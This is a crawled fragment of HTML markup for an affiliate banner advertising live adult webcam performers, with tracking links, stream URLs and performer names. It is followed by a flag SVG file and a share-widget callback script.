                       data-video-src="https://vthumb71.bcvcdn.com/stream_AnnaRhodes"
                       data-image-player-src="https://v.bngdin.com/stream_AnnaRhodes"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  AnnaRhodes                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/spanish.svg">
                              </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/ELENA-XXX">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/052/25c/03b/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/052/25c/03b/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_medium.jpg"
                       data-video-src="https://vthumb69.bcvcdn.com/stream_ELENA-XXX"
                       data-image-player-src="https://v.bngdin.com/stream_ELENA-XXX"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  _Marilyn_                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://i.bngdin.com/dynamic_banner/images/lang_svg/spanish.svg
body_size: 216
content:
<svg width="22" height="14" viewBox="0 0 22 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M0 1.86694H22V11.1999H0V1.86694Z" fill="#FFDE3F"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M0 0H22V2.8H0V0ZM0 11.2H22V14H0V11.2ZM4.754 4.878C4.051 4.878 3.671 4.399 3.671 4.399C3.671 4.399 3.289 4.878 2.587 4.878C1.939 4.878 1.502 4.481 1.502 4.481V7.077C1.522 8.788 3.668 9.496 3.668 9.496C3.668 9.496 5.834 8.788 5.834 7.077V4.481C5.834 4.481 5.401 4.878 4.754 4.878Z" fill="#F63542"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768956181038359
body_size: 397
content:
cb__utl_cb_share_1768956181038359('1ea92d09c43527572b24fe052f11127b');